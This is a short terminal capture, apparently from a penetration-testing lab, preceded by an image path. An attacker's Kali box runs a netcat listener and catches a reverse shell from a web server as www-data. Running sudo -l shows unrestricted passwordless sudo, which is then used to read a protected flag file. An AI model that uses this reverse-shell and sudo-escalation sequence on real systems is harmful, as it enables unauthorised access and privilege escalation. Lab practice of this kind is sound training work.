 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.45.233] from (UNKNOWN) [192.168.212.16] 49152
bash: cannot set terminal process group (34): Inappropriate ioctl for device
bash: no job control in this shell
www-data@6dbf6b8f8745:/var/www/html/meteor$ sudo -l
sudo -l
Matching Defaults entries for www-data on 6dbf6b8f8745:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on 6dbf6b8f8745:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: ALL
www-data@6dbf6b8f8745:/var/www/html/meteor$ cat /home/ariella/flag.txt
cat /home/ariella/flag.txt
cat: /home/ariella/flag.txt: Permission denied
www-data@6dbf6b8f8745:/var/www/html/meteor$ sudo cat /home/ariella/flag.txt
sudo cat /home/ariella/flag.txt
OS{6b0308836da894140ce587f5d4489f68}
www-data@6dbf6b8f8745:/var/www/html/meteor$
(kali
$